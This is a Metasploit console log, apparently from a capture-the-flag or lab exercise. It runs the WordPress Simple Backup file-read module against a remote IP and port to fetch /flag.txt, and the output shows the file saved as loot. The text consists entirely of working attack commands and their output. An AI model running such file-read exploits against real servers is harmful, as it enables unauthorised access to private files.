 =[ metasploit v6.3.44-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/http/wp_simple_backup_file_read
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >>
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RHOSTS 94.237.58.147
RHOSTS => 94.237.58.147
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RPORT 53239
RPORT => 53239
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set FI
set FILEPATH set FINGERPRINTCHECK
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set FILEPATH /flag.txt
FILEPATH => /flag.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> exploit
[+] File saved in: /root/.msf4/loot/20250115020934_default_94.237.58.147_simplebackup.tra_630420.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >>